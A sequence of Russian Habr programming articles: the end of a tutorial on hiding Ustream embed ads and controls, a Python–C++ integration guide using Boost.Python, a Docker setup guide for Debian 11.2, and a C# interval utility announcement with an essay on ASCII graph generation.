А также вынести изменение размера в отдельную функцию, которая будет вызываться, когда flash скажет серверам ustream, что нам рекламу показывать не нужно
```
function restoreSize()
{
document.getElemetntById('UstreamIframe').style.cssText = "width:1920px;height:1080px;";
}
//объект для доступа к API Ustream
$ustreamAPI = UstreamEmbed('UstreamIframe');
$ustreamAPI.addListener('playing', restoreSize);
```
Этого достаточно для борьбы с рекламой, но осталась еще «фирменная» панель управления Ustream, с их логотипом-ссылкой и кнопками, позволяющими кому угодно взять код и вставить себе. Бороться с этим легко средствами CSS и уже подключенным API. Оборачиваем `iframe` в `div`, а высоту `iframe` намеренно cделаем больше высоты `div` так, чтобы не поместилась ровно нижняя панель Ustream. Тогда благодаря CSS свойству `overflow` ее не будет видно:
```
$videoW = 1920; //Ширина вашего видео
$videoH = 1080; //Высота вашего видео
window.skipAd = function ()
{
$extraH = 200;
$barH = 32; //высота элементов управления Ustream
$videoContainer.style.height = ($videoH+$extraH)+"px";
$videoContainer.style.width = $videoW+"px";
$videoContainer.style.marginTop = "-"+($extraH/2-$barH/2)+"px";
$videoContainer.parentNode.style.width = $videoW;
$videoContainer.parentNode.style.height = $videoH;
}
$videoContainer = document.getElementById('UstreamIframe');
$videoContainer.parentNode.style.overflow = 'hidden'; //можно перенести в CSS
$ustreamAPI = UstreamEmbed('UstreamIframe');
$ustreamAPI.addListener('playing', skipAd);
```
Теперь у Вас есть чистое видео без «довесков». Что не есть хорошо — возможность управлять видео все же нужна. Средствами Ustream API вы легко можете создать собственные элементы управления для нужных Вам действий. Добавим, например, в код страницы кнопки «Пауза», «Проигрывание», «Выключить/включить звук»:
```
[ > ] Play
[ || ] Pause
[ ? ] Mute
[ )) ] Unmute
```
… и они сразу будут работать. Полный список команд — в официальной [документации Ustream Embed API](http://developer.ustream.tv/embedapi)
#### Демо
Полностью собранная демо-станица (не будет работать с localhost из-за кроссдоменной политики!):
```
Video stream demo
[ > ] Play
[ || ] Pause
[ ? ] Mute
[ )) ] Unmute
$videoW = 1920; //Ширина вашего видео
$videoH = 1080; //Высота вашего видео
window.restoreSize = function ()
{
$extraH = 200;
$barH = 32;
$videoContainer.style.height = ($videoH+$extraH)+"px";
$videoContainer.style.width = $videoW+"px";
$videoContainer.style.marginTop = "-"+($extraH/2-$barH/2)+"px";
$videoContainer.parentNode.style.width = $videoW;
$videoContainer.parentNode.style.height = $videoH;
}
$videoContainer = document.getElementById('UstreamIframe');
$videoContainer.parentNode.style.overflow = 'hidden';
$ustreamAPI = UstreamEmbed('UstreamIframe');
$ustreamAPI.addListener('playing', restoreSize);
```
*Если Ваш сайт использует SSL, то в адрес ролика на ustream также нужно будет добавить https (https://www.ustream.tv/embed/123...)*
Пользуюсь сервисами Ustream.tv уже два года, и, как ни странно, условия они не ужесточают. Вероятно, в связи с возросшей нагрузкой, сервер редко стал принимать потоки больше 2,5Мбит/сек, поэтому, для надежности, использую поток не более 2Мбит/с.
Надеюсь, представленный опыт поможет Вам создать качественную видеотрансляцию на своем сайте или страничке в соцсети!
|
https://habr.com/ru/post/179169/
| null |
ru
| null |
# Интеграция Python и C++
Всем доброго времени суток!
Недавно при прототипировании одной из частей разрабатываемого нами продукта возникла одна интересная задача: нужно было проверить склейку Python и C++. Связано это было с тем, что основной код был написан на плюсах, и необходимо было подключить внешнюю библиотеку Websockets, написанную на Python (на тот момент не было соответствующей библиотеки на C++). Схема взаимодействия при такой задаче достаточно простая. Из C++ вызывается функция подключения к серверу (на python), в качестве параметра передается его адрес. Соответственно, при получении сообщния Python передавает его обратно в метод C++.
При написании кода использовалась питоновская библиотека Websocket от Autobahn (<http://www.tavendo.de/autobahn/clientlibraries.html>), которую было необходимо вызывать из C++. Для этих целей в Python предусмотрен Python C-API (<http://docs.python.org/extending/index.html>), однако многие простые действия, например, вызов функций делается несколькими действиями. После небольшого гугления был найден ряд библиотек, позволяющих упростить подобные действия: Boost.Python (<http://www.boost.org/doc/libs/1_39_0/libs/python/doc/index.html>), SWIG(<http://www.swig.org/>), Py++, Pybindgen, Pyrex… В результате был выбран Boost.Python как наиболее популярное решение.
Для начала напишем простенький эхо клиент на Python, который будет раз в секунду посылать сам себе сообщение “Hello world”, принимать его и отдавать в C++. ***cppMethods*** будет объявлен в C++ коде, ***cppMethods.printMessage(msg)*** — как раз место склейки со стороны Python, непосредственно вызов функции C++, которая будет печатать полученное сообщение.
Вот код Python — *echo-client.py*:
```
from twisted.internet import reactor
from autobahn.websocket import WebSocketClientFactory, WebSocketClientProtocol, connectWS
import cppMethods
class EchoClientProtocol(WebSocketClientProtocol):
def sendHello(self):
self.sendMessage("Hello, world!")
def onOpen(self):
self.sendHello()
def onMessage(self, msg, binary):
cppMethods.printMessage(msg)
reactor.callLater(1, self.sendHello)
def Connect(addressStr):
factory = WebSocketClientFactory(addressStr)
factory.protocol = EchoClientProtocol
connectWS(factory)
reactor.run()
```
Теперь напишем на C++ код, в котором опишем нашу функцию, вызываемую из питона. Для использования Python C-API нужно проинклудить Python.h. Обратите внимание, что на этом этапе мы еще не используем ***Boost.Python***, лишь собственно родной ***Python C-API***.
*PrintEmb.cpp*:
```
#include
#include
#include
static PyObject \*
printString(PyObject \* self, PyObject\* args)
{
const char \* toPrint;
if(!PyArg\_ParseTuple(args, "s", &toPrint))
{
return NULL;
}
std::cout << toPrint << std::endl;
Py\_RETURN\_NONE;
}
static PyMethodDef EmbMethods[] = {
{"printMessage", printString, METH\_VARARGS, "Return the string recieved from websocket server"},
{NULL, NULL, 0, NULL}
};
```
В последнем объявлении мы описали, что при вызове функции ***printMessage*** из Python будет вызван C++ метод ***printString***.
Ну и наконец свяжем все это вместе. Для проверки работы websockets, помимо эхо-клиента, была использована ссылка на html5labs.
*WebSocketConnect.cpp*:
```
#include
#include
#include
#include
#include "PrintEmb.cpp"
void WebSocketConnect()
{
using namespace boost::python;
Py\_Initialize();
Py\_InitModule("cppMethods", EmbMethods);
PyObject \* ws = PyImport\_ImportModule("echo\_client");
std::string address = "ws://html5labs-interop.cloudapp.net:4502/chat";
call\_method(ws, "Connect", address);
Py\_Finalize();
}
```
В этом месте мы все-таки воспользовались возможностями Boost, а именно функцией ***call\_method***, иначе бы нам понадобилось написать существенно больше кода.
Ну вот как-то так. Здесь мы поинициализировали ***EmbMethods*** для питона, назвав их ***cppMethods***, а затем вызвали из Python метод ***Connect*** и передали в него строку “address”. В результате наше приложение раз в секунду печатает строку «Hello World» (которую посылает сам себе питон), а также любое сообщение, приходящее с сервера вебсокетов.
Вот таким образом можно связать Python и C++. Буду благодарен за комментарии по теме.
**Upd. Поправил код в соответствии с замечаниями из комментариев.**
|
https://habr.com/ru/post/139655/
| null |
ru
| null |
# Настройка docker в debian 11.2
Введение
--------
Docker единственная система контейнерной виртуализации с которой мне еще не доводилось сталкиваться, по этому после изучения данной темы решил написать данную публикацию. В данной публикации пойдет речь о сборке собственного образа (с помощью dockerfile) на основе официальных образов системы от debian, монтировании различных файловых систем (nfs, btrfs, ext4), а также о различных параметрах dockerfile и командах управления контейнерами docker.
---
Создание образа
---------------
Перед созданием образа необходимо установить некоторые зависимости для корректного добавления официальных GPG-ключ Docker:
```
sudo apt-get update
sudo apt-get install ca-certificates curl gnupg lsb-release
```
Добавим ключи, а также репозитории:
```
curl -fsSL https://download.docker.com/linux/debian/gpg | sudo gpg --dearmor -o /usr/share/keyrings/docker-archive-keyring.gpg
```
```
echo \
"deb [arch=$(dpkg --print-architecture) signed-by=/usr/share/keyrings/docker-archive-keyring.gpg] https://download.docker.com/linux/debian \
$(lsb_release -cs) stable" | sudo tee /etc/apt/sources.list.d/docker.list > /dev/null
```
Установим Docker Engine:
```
sudo apt-get update
sudo apt-get install docker-ce docker-ce-cli containerd.io
```
После данных манипуляций можно приступать к сборке собственного образа, путем создания файла Dockerfile (данный файл можно создать, например, в каталоге пользователя), команду на создание образа необходимо выполнить из под sudo. На рисунке 1 представлен пример файла Dockerfile.
Рис. 1`FROM debian` - указывает из какого образа из репозитория необходимо создать образ контейнера, произвести поиск доступных образов для загрузки можно командой sudo docker search debian.
Рис. 2Официальные образы помечены ОК
`MAINTAINER nemets` - указать автора образа.
`RUN apt-get update` - обновить список доступных пакетов.
`RUN apt-get install -y apache2 mc htop net-tools nfs-common && apt-get clean` - установить apache2, а также дополнительные пакеты, при необходимости.
`VOLUME /etc/apach2` - создать точку монтирования.
`#WORKDIR /home` - указывает текущий каталог для работы (например, если использовать директиву COPY test.txt user/test.txt, то файл будет скопирован в каталог /home/user).
`COPY --chown=www-data:www-data test.txt /home/` - скопировать файл test.txt из каталога из которого была выполнена сборка образа в каталог /home, с правами www-data, если указанного пользователя не существует, то в этом случаи появится ошибка (можно указать uid и gid пользователя).
`ADD --chown=www-data:www-data test.txt /home` - команда аналогична команде copy.
`ENV MY_NAME="nemets"` - создать постоянную переменную окружения для образа.
`ARG NAME="nemets"` - создать временную переменную, данная переменная будет доступна только во время создания образа.
`EXPOSE 80/tcp` - указать, что в образе используется 80 порт tcp (исключительно информационная опция, при запуске контейнера в любом случаи необходимо явно указать порты).
`EXPOSE 443/tcp` - указать, что в образе используется 443 порт tcp.
`#EXPOSE 80/udp` - указать, что в образе используется 80 порт udp.
`#EXPOSE 443/udp` - указать, что в образе используется 443 порт udp.
`#USER root` - указать от какого пользователя необходимо выполнять команды, в данном примере apache по умолчанию запускается от пользователя root, по этой причине данная директива не обязательна, если например контейнер используется для запуска postgresql, то в директиве user необходимо использовать postgres, так как postgresql запускается от пользователя postgres.
`ENTRYPOINT ["/usr/sbin/apache2ctl", "-D", "FOREGROUND"]` - данная строка укажет образу, что необходимо выполнять apache с данными параметрами при запуске контейнера. В официальной документации данный способ запуска (exec) является предпочтительным, так как docker предполагается, что процесс будет один и с pid 1, а также в этом случаи процесс будет корректно принимать unix сигналы, но нужно учитывать, что при данном способе запуска не будут доступны переменные окружения, и по этой причине необходимо указать полный путь до apachectl.
`#ENTRYPOINT apachectl -D FOREGROUND` - данный способ запуска apache происходит через shell, по этой причине в контейнере будет запущенно как минимум два процесса (/bin/bash и httpd), а также будут доступны переменные окружения.
`#CMD echo "Hello world"` - данная команда дополнит команду ENTRYPOINT, но только если ENTRYPOINT выполняется в режиме exec, если ENTRYPOINT выполняется в режиме shell, то директива CMD будет проигнорирована (также можно в директиве указать запуск apache, как и в директиве ENTRYPOINT).
После того как Dockerfile был создан, можно приступать к сборке образа, для этого необходимо выполнить команду:
```
sudo docker build -t local/debian .
```
ключ `-t` добавит имя и "тэг" (формата name/tag) для созданного контейнера.
При необходимости можно выгрузить созданный образ в репозитории (необходима регистрация):
```
docker push yourname/newimage
```
Команды для работы с образами и контейнерами
--------------------------------------------
Для просмотра созданного образа используется команда:
```
sudo docker images
```
Для удаления созданного образа используется команда:
```
sudo docker rmi local/debian
```
Можно приступать к запуску контейнера, после его запуска, контейнеру будет присвоено имя, а также CONTAINER ID, по которым можно обращаться к контейнеру:
```
sudo docker run -d --restart=always --cpuset-cpus="0" --cpus=".5" --memory="1g" --memory-swap="1g" -p 80:80 -p 443:443 -v /home/user:/user --add-host=docker:10.180.0.1 local/debian
```
`-d` - запустит контейнер в фоновом режиме.
`--restart-always` - поместить контейнер в автозапуск.
`--cpuset-cpus="0"` - разрешить использовать только первое ядро процессора (можно указать ядра через запятую 0,3,5, или через тире 0-2).
`--cpus=".5"` - использовать процессор максимум на 50%.
`--memory="1g"` - ограничить использование оперативной памяти в 1 ГБ.
`--memory-swap="1g"` - ограничить использование swap в 1 ГБ.
`-p 80:80 -p 443:443` - пробросить 80 и 443 порты в контейнер.
`-v /home/user:/user` - смонтировать каталог /home/user в папку /user контейнера.
`--add-host=docker:10.180.0.1` - добавить запись в файл /etc/hosts.
`local/debian` - имя образа на основе которого будет создан и запущен контейнер.
Список запущенных контейнером можно посмотреть командой:
```
sudo docker ps
```
Список всех контейнеров, в том числе не запущенных, можно посмотреть командой:
```
sudo docker ps -a
```
Рис. 3В данном примере имя созданного контейнера vibrant\_pascal, а CONTAINER ID - 174fdcafd234, именно по этим параметрам можно обращаться к контейнеру:
```
sudo docker stop vibrant_pascal #остановить выполнение контейнера
sudo docker start 174fdcafd234 #запустить контейнер
sudo docker pause 174fdcafd234 #поставить контейнер на паузу
sudo docker unpause 174fdcafd234 #запустить контейнер поставленный на паузу
sudo docker stats 174fdcafd234 #посмотреть использование ресурсов контейнером
sudo docker rm 174fdcafd234 #удалить контейнер
```
Для того что бы войти в контейнер необходимо выполнить команду:
```
sudo docker exec -it vibrant_pascal bash
```
Иногда после каких либо изменений в контейнере, необходимо сохранить данные изменения в изначальный образ, для этого следует использовать команду:
```
docker commit -m "added updates" -a "nemets" 174fdcafd234 local/debian
```
`-m` - комментарий с информацией об изменениях в образе.
`-a` - имя автора изменений.
Также можно указать другое имя образа (например local/debian1), если, например, необходимо сохранить изначальный образ.
Для того что бы создать еще один контейнер из образа, достаточно еще раз выполнить команду:
```
sudo docker run -d --restart=always --cpuset-cpus="0" --cpus=".5" --memory="1g" --memory-swap="1g" -p 8080:80 -p 4443:443 -v /home/user:/user --add-host=docker:10.180.0.1 local/debian
```
но при этом необходимо указать другой порт.
Монтирование nfs "шары"
-----------------------
Первым делом необходимо поднять nfs сервер, для этого необходимо установить следующие пакеты:
```
sudo apt install nfs-kernel-server nfs-common portmap
```
Внесем изменения в файл /etc/exports, а именно добавим строку:
```
/mnt 192.168.1.0/24(rw,no_root_squash)
```
Данная строка разрешит доступ к каталогу /mnt всем хостам из сети 192.168.1.0/24.
Активируем и запустим nfs сервер:
```
sudo systemctl enable nfs-server
sudo systemctl start nfs-server
```
После того как nfs сервер запущен, можно приступать к созданию сервиса volume для docker (в данном примере nfs сервер запущен на 192.168.1.103):
```
sudo docker volume create --driver local --opt type=nfs --opt o=addr=192.168.1.103,rw --opt device=:/mnt shara
```
После выполнения данной команды, в docker будет создан volume с именем shara, который можно монтировать во вновь созданные контейнеры. Для того что бы смонтировать созданную "шару" в контейнер в команду run необходимо добавить `--mount source=shara,target=/mnt`
```
sudo docker run -d --restart=always --cpuset-cpus="0" --cpus=".5" --memory="1g" --memory-swap="1g" -p 8080:80 -p 8443:443 --mount source=shara,target=/mnt -v /home/user:/user --add-host=docker:10.180.0.1 local/debian
```
При создании volume для параметра `--opt type` возможно использовать следующие параметры:
`--opt type=cifs` - монтировать smb "шару"
`--opt type=btrfs` - монтировать раздел btrfs
`--opt type=ext4` - монтировать раздел ext4
Также необходимо указать устройство с указанной файловой системой:
`--opt device=/dev/sda2`
Команда для создания ext4 volume будет выглядеть так:
```
sudo docker volume create --driver local --opt type=ext4 --opt device=/dev/sda2 shara
```
Вывод
-----
Как видно из данной публикации создание собственного образа не сложный процесс, на мой взгляд лучше использовать собственный образ, чем использовать уже созданные не официальные, в которых может находиться вредоносный софт.
Список источников, которые мне помогли в написании данной публикации* [Install Docker Engine on Debian | Docker Documentation](https://docs.docker.com/engine/install/debian/)
* [docker build | Docker Documentation](https://docs.docker.com/engine/reference/commandline/build/)
* [Dockerfile reference | Docker Documentation](https://docs.docker.com/engine/reference/builder/#workdir)
* [Use volumes | Docker Documentation](https://docs.docker.com/storage/volumes/)
* [NFS Docker Volumes: How to Create and Use | phoenixNAP KB](https://phoenixnap.com/kb/nfs-docker-volumes)
|
https://habr.com/ru/post/651097/
| null |
ru
| null |
# “Связность” кода на примере генератора ASCII графиков, утилита для операций с интервалами и demo на Blazor WebAssembly
Работа с периодами может быть запутанной. Представьте, что у вас бухгалтерское приложение. И вам нужно получить периоды, когда сотрудник работал по графику “2 через 2” до индексации зарплаты. При этом нужно учитывать отпуска, смены графиков работы, увольнения/восстановления, переходы в другие отделы и прочие кадровые мероприятия. Эта информация хранится в виде приказов, у которых есть “Дата начала действия” и “Дата конца”, т.е. у вас есть периоды времени, с которыми нужно производить операции.
Например найти пересечение всех интервалов:
```
2 5 7 9
|--------------| |---------|
0 3 4 6 7 10
|--------------| |---------| |--------------|
1 4 5 8
|--------------| |--------------|
Result
2 3 7 8
|----| |----|
// Для упрощения восприятия даты заменены на числа
```
Для решения подобных задач и предназначена анонсируемая утилита.
Работать с периодами в визуальном представлении гораздо проще, поэтому для тестирования (набор тестов тоже есть) и документации я сделал простенькую генерацию ASCII изображений, как показано выше.
Оказалось, что с помощью полученной ASCII генерилки можно рисовать еще и графики y=f(x).
*Рис 1. Демонстрация генерации ASCII графиков на Blazor WebAssembly. Можно указывать несколько произвольных функции зависимости y от x.*
Анонс утилиты для работы с интервалами IntervalUtility
------------------------------------------------------
[GitHub](https://github.com/AlexeyBoiko/IntervalUtility), [NuGet](https://www.nuget.org/packages/IntervalUtility/), интерактивное [demo](https://alexeyboiko.github.io/IntervalUtility/) на Blazor WebAssembly.
Ниже пара примеров работы утилиты. Больше примеров на [GitHub](https://github.com/AlexeyBoiko/IntervalUtility).
**Найти пересечения коллекций интервалов**
```
var arrayOfArrays = new[] {
new[] { new Interval(2,5), new Interval(7, 9) },
new[] { new Interval(0,3), new Interval(4, 6),
new Interval(7, 10) },
new[] { new Interval(1,4), new Interval(5, 8) },
};
var intervalUtil = new IntervalUtil();
var res = intervalUtil.Intersections(arrayOfArrays);
// => [2,3], [7,8]
2 5 7 9
|--------------| |---------|
0 3 4 6 7 10
|--------------| |---------| |--------------|
1 4 5 8
|--------------| |--------------|
Result
2 3 7 8
|----| |----|
```
**Вычитание коллекции интервалов**
```
var intervalsA = new[] { new Interval(1, 5), new Interval(7, 10) };
var intervalsB = new[] { new Interval(0, 2), new Interval(3, 5),
new Interval(8, 9) };
var intervalUtil = new IntervalUtil();
var res = intervalUtil.Exclude(intervalsA, intervalsB);
// => [2,3], [7,8], [9,10]
1 5 7 10
|-------------------| |--------------|
0 2 3 5 8 9
|---------| |---------| |----|
Result
2 3 7 8 9 10
|----| |----| |----|
```
На этом полезная часть статьи заканчивается. Дальше будет способ генерации бесполезных ASCII графиков.
Генератор ASCII графиков
------------------------
Интерактивное [demo](https://alexeyboiko.github.io/AsciiDrawerSite/) на Blazor WebAssembly.
В описании есть вставки “**Выражаясь наукообразно**”. Эти вставки содержат указание на используемый прием/паттерн. По задумке, вставки “Выражаясь наукообразно”, должны показать, что “умные программистские” термины - это просто краткие названия несложных идей.
### Основная идея: “рисовать ASCII” блоками фиксированного размера, по аналогии с пикселями
Нужен способ отображения символов (или блоков символов). Пусть “изображение” строится блоками одинаковой длины. Так удобнее. Можно сказать что один блок - один пиксель. Пиксели тоже половинами рисовать нельзя. Высота блока также фиксирована - одна строка.
Точно также как и у пикселя, у каждого блока есть позиция:
* номер строки,
* номер колонки или, другими словами, номер блока в строке.
Нужен способ последовательно запрашивать/генерировать блоки, указывая номер строки и номер блока в строке.
```
public class DrawerProcessor {
public void Draw(
// запрашивает блок по номеру строки и номеру блока в строке
Func blockDraw,
// вызывается когда блок можно отрисовать
Action onBlockDraw) {
int row = 0;
int blockIndex = 0;
var done = false;
while (!done) {
var block = blockDraw(row, blockIndex);
switch (block.Command) {
case DrawerCommand.Continue:
blockIndex = blockIndex + block.Displacement;
break;
case DrawerCommand.NewLine:
row = row + 1;
blockIndex = 0;
break;
case DrawerCommand.End:
done = true;
break;
}
onBlockDraw(block.Value, done);
}
}
}
public class DrawerBlock {
public string Value { get; set; }
public DrawerCommand Command { get; set; }
// Смещение индекса блока,
// Value может содержать один или несколько блоков
// Если в Value два блока индекс следующего блока надо сместить на 2
public int Displacement { get; set; } = 1;
}
```
DrawerProcessor только следит за текущей позицией блока. DrawerProcessor не принимает никаких решений:
* он не формирует содержимое блоков,
* не решает начать новую строку или нет,
* не определяет продолжать отрисовку или прервать.
Использование DrawerProcessor:
```
var drawer = new DrawerProcessor();
drawer.Draw(
(row, blockIndex) => {
// вся логика отрисовки в одном куске кода
if (row == 3)
return new DrawerBlock {
Command = DrawerCommand.End
};
if(blockIndex == 3)
return new DrawerBlock {
Value = Environment.NewLine,
Command = DrawerCommand.NewLine
};
return new DrawerBlock {
Value = $"[{row},{blockIndex}]",
Command = DrawerCommand.Continue
};
},
(blockStr, isEnd) => Console.Write(blockStr)
);
Вывод
[0,0][0,1][0,2]
[1,0][1,1][1,2]
[2,0][2,1][2,2]
// Листинг 1. Использование DrawerProcessor.
// Не лучший вариант для сложной логики рисования - вся отрисовка
// в одном куске кода (в делегате (row, blockIndex) => { .. }),
// который будет разрастаться.
```
Зачем может потребоваться выводить сразу двойные блоки, и следовательно, зачем нужно свойство DrawerBlock.Displacement? Предположим - длина блока 1 символ, нужно отобразить интервалы и подписи к концам:
```
8 11
|---------|
```
“11” - это два символа. Отрисовывать “11” двумя разными блоками сложно - нужно запомнить, что “пишем “11”, “1” уже написали - значит сейчас выводим еще “1” ”. А если надо написать трехзначное число? Проще сразу нарисовать “11” и пропустить отрисовку следующего блока: установить DrawerBlock.Displacement = 2.
> **Выражаясь наукообразно**: если рисовать “11” двумя разными блоками, появляется необходимость хранить состояние (знать, что рисовал предыдущий блок и возможно пред-предыдущий). Увеличивается связь между блоками (предыдущий блок нарисовал “1” - значит сейчас надо нарисовать еще “1”), т.е. увеличивается "связность кода". Связность приводит к усложнению.
>
>
Немного удобства:
```
static class Block {
public static DrawerBlock Continue(string val, int displacement = 1)
=> new() {
Command = DrawerCommand.Continue,
Value = val,
Displacement = displacement
};
public static DrawerBlock End() =>
new() { Command = DrawerCommand.End };
public static DrawerBlock NewLine() =>
new() {
Command = DrawerCommand.NewLine,
Value = Environment.NewLine
};
}
```
Теперь такой код:
```
return new DrawerBlock {
Value = Environment.NewLine,
Command = DrawerCommand.NewLine
};
```
можно писать короче:
```
return Block.NewLine();
```
### Рисуем несвязанными между собой блоками
В листинге 1 вся логика отрисовки находится в одном куске кода (в делегате (row, blockIndex) => { .. }). Пока этой логики не много, это наглядно и удобно. Но при разрастании, появлении новых требований/условий - код делегата (row, blockIndex) => { .. } будет расти и усложняться.
Пример: в листинге 1 рисовали кирпичики с цифрами:
```
[0,0][0,1][0,2]
[1,0][1,1][1,2]
[2,0][2,1][2,2]
```
теперь нужно писать цифры только на кирпичиках в шахматном порядке:
```
[ ][0,1][ ]
[1,0][ ][1,2]
[ ][2,1][ ]
```
Придется править и усложнять код делегата (row, blockIndex) => { .. }.
> **Выражаясь наукообразно**: произойдет нарушение “принципа открытости/закрытости” - каждое новое требование влечет за собой необходимость изменения ранее написанного кода, т.е. код “не открыт для расширения” - не можем расширить логику отрисовки. И код “не закрыт для изменений” - придется изменять уже написанный код.
>
> Т.е. такой подход, как и необходимость хранить состояние (см. предыдущий раздел), увеличивает связность кода. Связность приводит к усложнению.
>
>
Поправить ситуацию можно следующим образом. Пусть для каждого блока (“кирпичик с цифрами”, “кирпичик без цифр”, “блок конца строки”, “завершающий блок”) будет отдельная функция (делегат).
```
// блок "конец"
DrawerBlock end(int row, int blockIndex) =>
row == 3 ? Block.End() : null;
// блок "новая строка"
DrawerBlock newLine(int row, int blockIndex) =>
blockIndex == 3 ? Block.NewLine() : null;
// блок "кирпичик с цифрами"
DrawerBlock brick(int row, int blockIndex) =>
Block.Continue($"[{row},{blockIndex}]");
```
При рисовании нужно просто перебирать функции блоков:
```
public class BlockDrawer {
readonly DrawerProcessor _DrawerProcessor;
public BlockDrawer(DrawerProcessor drawerProcessor) {
_DrawerProcessor = drawerProcessor
?? throw new ArgumentNullException(nameof(drawerProcessor));
}
public void Draw(
IReadOnlyCollection> blockDrawers,
Action onBlockDraw) {
\_DrawerProcessor.Draw(
(row, blockIndex) => {
foreach (var bd in blockDrawers) {
var block = bd(row, blockIndex);
if (block != null)
return block;
}
return
new DrawerBlock { Command = DrawerCommand.End };
},
onBlockDraw
);
}
}
```
Пример использования:
```
// обратите внимание: порядок блоков важен
var blockDrawers = new Func[] {
end,
newLine,
brick
};
var drawer = new DrawerProcessor();
var blockDrawer = new BlockDrawer(drawer);
blockDrawer.Draw(
blockDrawers,
(blockStr, isEnd) => Console.Write(blockStr));
```
Сейчас программа рисует тоже самое, что программа в листинге 1 - только кирпичики с цифрами.
Добавим кирпичики без цифр:
```
static void Main(string[] args) {
DrawerBlock end(int row, int blockIndex) => ...;
DrawerBlock newLine(int row, int blockIndex) => ...;
DrawerBlock brick(int row, int blockIndex) => ...;
// кирпичик без цифр
DrawerBlock brickEmpty(int row, int blockIndex) =>
((row + blockIndex) % 2 == 0) ? Block.Continue($"[ ]") : null;
var blockDrawers = new Func[] {
end,
newLine,
brickEmpty, // важно вставить перед brick
brick
};
var drawer = new DrawerProcessor();
var blockDrawer = new BlockDrawer(drawer);
blockDrawer.Draw(
blockDrawers,
(blockStr, isEnd) => Console.Write(blockStr));
}
Результат
[ ][0,1][ ]
[1,0][ ][1,2]
[ ][2,1][ ]
// Листинг 2. Использование DrawerProcessor.
// За отрисовку каждого блока отвечает отдельная функция.
// Функции захардкожены в main - не лучший варинт,
// если блоков будет много или они будут более сложные.
```
> **Выражаясь наукообразно**: использован паттерн “цепочка обязанностей”. Функции рисования блоков вызываются по цепочке. Функции не связаны между собой. Можно добавлять новые блоки, не изменяя написанный код. Однако отметим, что слабая связь между блоками все же есть - важно вызывать их в нужной последовательности.
>
>
В листинге 2 функции захардкожены в методе Main. Нет возможности добавить новую функцию рисования без изменения метода Main. Исправим. Пусть для каждой функции рисования блока будет отдельный класс.
```
public interface IContextDrawerBlock {
int Priority { get; }
DrawerBlock Draw(int row, int blockIndex, TDrawerContext context);
}
```
В интерфейс блоков рисования добавлен context, чтобы была возможность задавать разные параметры отрисовки. Например, ниже класс блока конца отрисовки узнает о максимальном кол-ве строк через context.RowCount:
```
class EndDrawer : IContextDrawerBlock {
public int Priority => 10;
public DrawerBlock Draw(int row, int blockIndex,
SampleDrawContext context)
=> row == context.RowCount ? Block.End() : null;
}
```
Как и с функциями, классы блоков надо последовательно перебрать:
```
public class ContextBlockDrawer {
readonly IReadOnlyCollection> \_BlockDrawers;
readonly BlockDrawer \_Drawer;
public ContextBlockDrawer(
BlockDrawer drawer,
IReadOnlyCollection> blockDrawers) {
\_Drawer = drawer ?? throw ...
\_BlockDrawers = blockDrawers?.Any() == true
? blockDrawers.OrderBy(bd => bd.Priority).ToArray()
: throw ...
}
public void Draw(TDrawerContext drawerContext,
Action onBlockDraw) {
var drawers = \_BlockDrawers.Select(bd => {
DrawerBlock draw(int row, int blockIndex) =>
bd.Draw(row, blockIndex, drawerContext);
return (Func)draw;
})
.ToArray();
\_Drawer.Draw(drawers, onBlockDraw);
}
}
```
Теперь пример с кирпичиками будет выглядеть так:
```
// Создание ContextBlockDrawer
var drawer = new DrawerProcessor();
var blockDrawer = new BlockDrawer(drawer);
var blockDrawers = new IContextDrawerBlock[] {
new EndDrawer(),
new EndLineDrawer(),
new BrickEmptyDrawer(),
new BrickDrawer(),
};
var ctxBlockDrawer = new ContextBlockDrawer(
blockDrawer,
blockDrawers);
// использование ContextBlockDrawer
ctxBlockDrawer.Draw(
new SampleDrawContext {
RowCount = 3,
BlockCount = 3
},
(blockStr, isEnd) => Console.Write(blockStr));
// Листинг 3. Использование ContextBlockDrawer.
// Каждая функция рисования блока в отдельном классе.
// Введен контекст рисования.
// Классы блоков выглядят не связанными между собой,
// однако это не совсем так - мешает необходимость задавать Priority.
```
Обратите внимание: каждый класс блока имеет свойство Priority, поэтому при создании нового блока придется посмотреть какие Priority у других блоков. По крайней мере приоритет нового блока не должен быть выше “блока конца”. Т.е. на самом деле между блоками есть связь (хотя и не очень сильная).
### Наращиваем функционал переиспользуя старый код, стараемся при переиспользовании минимизировать связи
Посмотрите на код создания ContextBlockDrawer в листинге 3. ContextBlockDrawer использует (переиспользует) в своей работе BlockDrawer и получает его экземпляр через конструктор. BlockDrawer, в свою очередь, использует (переиспользует) DrawerProcessor, и также получает его через конструктор.
> **Выражаясь наукообразно**:
>
> ContextBlockDrawer ->зависит от (читай использует)-> BlockDrawer -> зависит от -> DrawerProcessor.
>
> Получение зависимости через конструктор называется “агрегацией”.
>
> В листинге 3 при создании ContextBlockDrawer фактически реализовано “внедрение зависимостей”. При этом самый явный (читай лучший) вариант: “внедрение зависимостей через конструктор”:
>
> - открывая код класса, сразу видно его зависимости (все зависимости в одном месте - в конструкторе)
>
> - экземпляр класса нельзя получить, не установив его зависимости.
>
>
Для сравнения: еще зависимость можно внедрять, например, через поле или получать через “сервис локатор”:
```
// внедрение зависимости через поле
// (хуже внедрения через конструктор)
var ctxBlockDrawer = new ContextBlockDrawer();
ctxBlockDrawer.BlockDrawer = blockDrawer;
// получение зависимости через сервис локатор
// (хуже внедрения через конструктор)
public class ContextBlockDrawer {
...
public void Draw(TDrawerContext drawerContext,
Action onBlockDraw) {
...
var blockDrawer = ServiceLocator.Get();
...
}
}
// Варианты получения зависимостей которые лучше избегать
```
Кроме получения зависимости BlockDrawer через конструктор (агрегация), можно прямо в ContextBlockDrawer создать экземпляр BlockDrawer (применить композицию):
```
public class ContextBlockDrawer {
readonly IReadOnlyCollection> \_BlockDrawers;
readonly BlockDrawer \_Drawer;
public ContextBlockDrawer(
IReadOnlyCollection> blockDrawers) {
// композиция
var drawer = new DrawerProcessor();
\_Drawer = new BlockDrawer(drawer);
...
}
```
тогда связь между ContextBlockDrawer и BlockDrawer будет более сильной: ContextBlockDrawer не просто будет использовать BlockDrawer, но и должен будет знать как создать BlockDrawer. И знать о зависимостях BlockDrawer(о DrawerProcessor). Т.е. связность кода возрастет, а вместе с ней возрастет и сложность системы.
На этом этапе готов ASCII генератор, которого достаточно для рисования подобных схем - [демонстрация работы утилиты интервалов](https://alexeyboiko.github.io/IntervalUtility/).
### Декартова система координат
Рисовать графики зависимости y от x с помощью ContextBlockDrawer можно, но неудобно:
```
public interface IContextDrawerBlock {
int Priority { get; }
DrawerBlock Draw(int row, int blockIndex, TDrawerContext context);
}
```
